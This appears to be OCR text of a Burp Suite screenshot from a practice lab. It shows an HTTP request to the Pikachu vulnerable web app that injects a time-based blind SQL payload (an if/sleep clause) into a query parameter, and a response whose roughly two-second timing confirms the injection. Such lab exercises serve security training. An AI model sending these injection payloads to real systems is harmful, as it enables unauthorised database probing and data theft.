 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /vul/sqli/sqli_blind_t.php?name=lili'+and+if(TRUE,sleep(2),null)%3b%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.245.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.245.128/vul/sqli/sqli_blind_t.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=h9ul4a18jmnkk33d9aqpv5k705
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 11:13:45 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 33646
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
16 <meta charset="utf-8" />
17 <title>
Get the pikachu
</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
21
22 <!-- bootstrap & fontawesome -->
23 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
24 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
25
26 <!-- page specific plugin styles -->
27
28 <!-- text fonts -->
29 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
30
31 <!-- ace styles -->
32 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="
ace-main-stylesheet" id="main-ace-style" />
33
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Done
33,948 bytes | 2,031 millis